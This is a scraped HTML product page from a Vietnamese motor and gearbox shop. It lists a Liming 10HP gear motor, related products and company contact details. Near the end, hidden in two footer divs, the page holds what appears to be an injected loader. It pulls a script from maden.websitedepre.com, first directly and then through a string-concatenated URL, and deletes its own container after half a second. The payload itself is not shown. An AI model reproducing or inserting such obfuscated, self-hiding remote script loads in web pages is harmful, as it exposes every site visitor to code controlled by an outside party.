				<div class="vr3 vrow">
					253				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-21"></div><div class="vr2 vrow" title="">Hôm nay</div><div class="vr3 vrow" title=""></div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-20"></div><div class="vr2 vrow" title="">Hôm qua</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-18"></div><div class="vr2 vrow" title="">Tuần này</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-11"></div><div class="vr2 vrow" title="">Tuần trước</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">Tháng này</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Tháng trước</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">Tổng cộng</div><div class="vr3 vrow" title="">0</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
<dl id="system-message">
<dt class="error">lỗi</dt>
<dd class="error message">
	<ul>
		<li>JLIB_DATABASE_ERROR_FUNCTION_FAILED</li>
	</ul>
</dd>
</dl>
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script><div class="ja-workshome productdetails-view productdetails getids" data-id="2905">	<div class="title-product workshome-title">		<h3><span>Motor giảm tốc Liming 10HP-1/30-1/40</span></h3>					</div>		<div class="workshome-content clearfix">
		<div class="vitribreadcum">					</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="https://nguyenhungmotor.com/images/stories/virtuemart/product/giam-toc-liming_h317.jpg"><img src="/images/stories/virtuemart/product/giam-toc-liming_h317.jpg" alt=""  /></a>	<div class="clear"></div>
</div><span class="icon_hethang_ct"></span>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/giam-toc-liming_h317.jpg" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>777				</div>
				<div class="product-thongtin-danhgia">
					<div class="product-thongtin-danhgia-starbar">
						<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>					</div>
					<div class="product-thongtin-danhgia-submit">
						Đánh giá sản phẩm : <select class="formstar"><option value="5">5</option><option value="4">4</option><option value="3">3</option><option value="2">2</option><option value="1">1</option></select> <span class="star_show"></span> <input type="button" onclick="updatestar()" name="star_submit" class="star_submit" value="Gửi">
					</div>
				</div>
				<div class="product-thongtin-mota">
												<p><span style="font-size: 140%;"><strong>Motor giảm tốc Liming</strong></span><br /><span style="font-size: 140%;"><strong>Xuất xứ: Đài Loan</strong></span><br /><span style="font-size: 140%;"><strong>Công suất: 10HP - 7.5Kw </strong></span><br /><span style="font-size: 140%;"><strong>Model: H214 </strong></span><br /><span style="font-size: 140%;"><strong>Tỉ số truyền:1/20 ,1/30,1/40, 1/50,1/60,1/70...1/100</strong></span><br /><span style="font-size: 140%;"><strong>Điện áp: 3 pha - 380V</strong></span><br /><span style="font-size: 140%;"><strong>Kiếu lắp: chân đế</strong></span></p>
<div dir="auto" style="font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; color: #050505; font-size: 15px;"><span style="color: #000000;"><strong>&nbsp;</strong></span></div>
<div dir="auto" style="font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; color: #050505; font-size: 15px;"><span style="color: #000000;"><strong>Liên hệ:&nbsp;</strong></span></div>
<div dir="auto" style="font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; color: #050505; font-size: 15px;"><span style="color: #000000;"><strong>CTY TNHH TM DV KT ĐIỆN&nbsp;<span style="color: #ff0000;">NGUYÊN HÙNG</span></strong></span></div>
<div dir="auto" style="font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; color: #050505; font-size: 15px;"><span style="color: #000000;"><strong>340 Quốc Lộ 1A, P. Bình Hưng Hòa B, Q. Bình Tân , TP.HCM</strong></span></div>
<div dir="auto" style="font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; color: #050505; font-size: 15px;"><span style="color: #000000;"><strong>Tel/Zalo:&nbsp;<span style="color: #ff0000;">0988997786/0917206459</span></strong></span></div>									</div>								<div class="price-product">					<div class="nhan-price-product">Giá: </div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>

	
				</div>
							</div>
		</div>					
				
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>
				<!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>
				<li><a href="#tab3">Thông tin từ báo chí</a></li>-->
			</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
				  				</div>
				<!--<div id="tab2" class="tabContents">					
				</div>
				<div id="tab3" class="tabContents">
				  
				</div>-->
			</div>
		</div>		<script type="text/javascript">			jQuery(function ($){				$(".tabContents").hide();				$(".tabContents:first").show();				$("#tabContainer ul li a").click(function(e){					var activeTab = $(this).attr("href");					$("#tabContainer ul li a").removeClass("active");					$(this).addClass("active");					$(".tabContents").hide();					$(activeTab).fadeIn();				});			});		</script>
		<div class="thongtinfix">					</div>	
		<div class="facecomment">
			

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
// ]]></script>
<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
jQuery('.fb-comments').attr('data-href',window.location.href);
// ]]></script></div>

		</div>	</div></div><div class="spcungmuc">    	<div class="ja-workshome   clearfix" id="Mod318">						<div class="workshome-title"><h3><span>Sản phẩm cùng mục</span></h3></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-7-5kw-10hp-1-30-detail.html" title="Motor giảm tốc 7.5Kw - 10HP -1/30"><img src="/images/stories/virtuemart/product/resized/giam-toc-5hp-sumitomo_450x450.jpg" alt="giam-toc-5hp-sumitomo" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-7-5kw-10hp-1-30-detail.html">Motor giảm tốc 7.5Kw - 10HP -1/30</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/hop-so/hop-so-nhom-detail.html" title="Hộp số Nhôm "><img src="/images/stories/virtuemart/product/resized/hop-so-nmrv-090_450x450.jpg" alt="hop-so-nmrv-090" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/hop-so/hop-so-nhom-detail.html">Hộp số Nhôm </a></h2></div>
												<div class="product-thongtin-giacu">
							2.800.000 đ  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-2025-10-19--detail.html" title="Motor giảm tốc "><img src="/images/stories/virtuemart/product/resized/giam_toc_450x450.jpg" alt="giam_toc" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-2025-10-19--detail.html">Motor giảm tốc </a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/4kw-5hp-380v-detail.html" title="Motor giảm tốc Sumitomo 5HP- 1/87"><img src="/images/stories/virtuemart/product/resized/giam-toc-sumitomo5hp_450x450.jpg" alt="giam-toc-sumitomo5hp" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/4kw-5hp-380v-detail.html">Motor giảm tốc Sumitomo 5HP- 1/87</a></h2></div>
												<div class="product-thongtin-giacu">
							22.800.000 đ  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>19.800.000 đ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/hop-so/hop-so-giam-toc-nmrv-size-110-detail.html" title="HỘP SỐ GIẢM TỐC NMRV SIZE 110"><img src="/images/stories/virtuemart/product/resized/hop-giam-toc-nmrv8_450x450.png" alt="hop-giam-toc-nmrv8" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/hop-so/hop-so-giam-toc-nmrv-size-110-detail.html">HỘP SỐ GIẢM TỐC NMRV SIZE 110</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/hop-so-giam-toc-tai-nang/hop-so-detail.html" title="Hộp số"><img src="/images/stories/virtuemart/product/resized/1-(22)_450x450.jpg" alt="1-(22)" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/hop-so-giam-toc-tai-nang/hop-so-detail.html">Hộp số</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/dong-co-lien-giam-toc-20hp-1-30-detail.html" title="Động cơ liền giảm tốc 20HP - 1/ 30"><img src="/images/stories/virtuemart/product/resized/giam-toc-liming_10hp_450x450.jpg" alt="giam-toc-liming_10hp" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/dong-co-lien-giam-toc-20hp-1-30-detail.html">Động cơ liền giảm tốc 20HP - 1/ 30</a></h2></div>
												<div class="product-thongtin-giacu">
							25.000.000 đ  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>280.000.000 đ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/hop-so-tpg-detail.html" title="Hop so TPG"><img src="/images/stories/virtuemart/product/resized/giam-toc--cot-am_450x450.jpg" alt="giam-toc--cot-am" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/hop-so-tpg-detail.html">Hop so TPG</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
	</div>	</div>
		</div>    </div>	</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">											</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-title"><h3><span>Thông tin công ty</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><strong>CÔNG TY TNHH - TM - DV KỸ THUẬT ĐIỆN NGUYÊN HÙNG</strong></p>
<div>Mã số thuế: 0303838256 - Cấp ngày: 23/10/2006 - Cấp bởi: SỞ KẾ HOẠCH VÀ ĐẦU TƯ TPHCM</div>
<div>Địa chỉ :&nbsp;C4A/3A/2A Ấp 3A, Xã Vĩnh Lộc B, Bình Chánh</div>
<div>Cửu hàng : 292 Quốc lộ 1A, Bình Hưng Hòa B, Bình Tân, Hồ Chí Minh</div>
<div>Hotline :&nbsp;0931. 74 75 76 &nbsp;</div>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;0988 99 77 86&nbsp;</div>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;0917 206 459</div>
<div>Email :&nbsp;<a href="/cdn-cgi/l/email-protection#92f1e6ebfcf5e7ebf7fcfae7fcf5d2f5fff3fbfebcf1fdff"><span class="__cf_email__" data-cfemail="7714030e1910020e12191f02191037101a161e1b5914181a">[email&#160;protected]</span></a></div>
<div>Tiếp nhận phản ánh chất lượng hàng hóa:&nbsp;0931. 74 75 76 &nbsp;</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod349">						<div class="workshome-title"><h3><span>Hỗ trợ khách hàng</span></h3></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1115"><a href="/chinh-sach-va-quy-dinh-chung.html" >Chính sách và quy định chung</a></li><li class="item-1116"><a href="/chinh-sach-van-chuyen-giao-nhan.html" >Chính sách vận chuyển, giao nhận</a></li><li class="item-1117"><a href="/quy-dinh-va-hinh-thuc-thanh-toan.html" >Quy định và hình thức thanh toán</a></li><li class="item-1118"><a href="/chinh-sach-doi-tra-va-hoan-tien.html" >Chính sách đổi trả và hoàn tiền</a></li><li class="item-1119"><a href="/chinh-sach-bao-hanh.html" >Chính sách bảo hành</a></li><li class="item-1120"><a href="/chinh-sach-bao-mat-thong-tin.html" >Chính sách bảo mật thông tin</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod350">						<div class="workshome-title"><h3><span>Bản đồ</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3918.9919723692888!2d106.59513388490964!3d10.811925731066045!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752b941c73c857%3A0x8b110d8f9e1f29e1!2zMjkyIFFMMUEsIELDrG5oIEjGsG5nIEhvw6AgQiwgQsOsbmggVMOibiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5oLCBWaWV0bmFt!5e0!3m2!1sen!2s!4v1716379959282!5m2!1sen!2s" width="100%" height="auto" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">Thiết kế web </a>bởi <a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">DangNhanhOnline.Com</a></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod354">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<style>
.theme-default .nivoSlider img {
    height: 350px!important;
    object-fit: cover;
}
</style></div>
		</div>    </div>	</div>
<div class="primarykey"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maden.websitedepre.com/tmp/wheelmouse.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "wheelm";url2 = url2 + "ous";url2 = url2 + "e.js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2919e700989342439c86153e9ce2e13c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nguyenhungmotor.com/codejava.js
body_size: 389
content:
jQuery(document).ready(function($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){
		if( $.trim($('.errorclass .error.message').text()) != '' ){
			alert($('.errorclass .error.message').text());
		}
	}
	// magic zoom
	$('.main-image').mouseover(function(){
		$('.main-image').mousemove(function(e){
		  $(this).find('img').css({'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 +'%'});
		});
	});
	jQuery('#mod_virtuemart_search').attr('placeholder','Tìm Kiếm .....');
	jQuery('#mod_virtuemart_search').attr('onfocus',"this.placeholder = ''");
	jQuery('#mod_virtuemart_search').attr('onblur',"this.placeholder = 'Tìm Kiếm .....'");
});


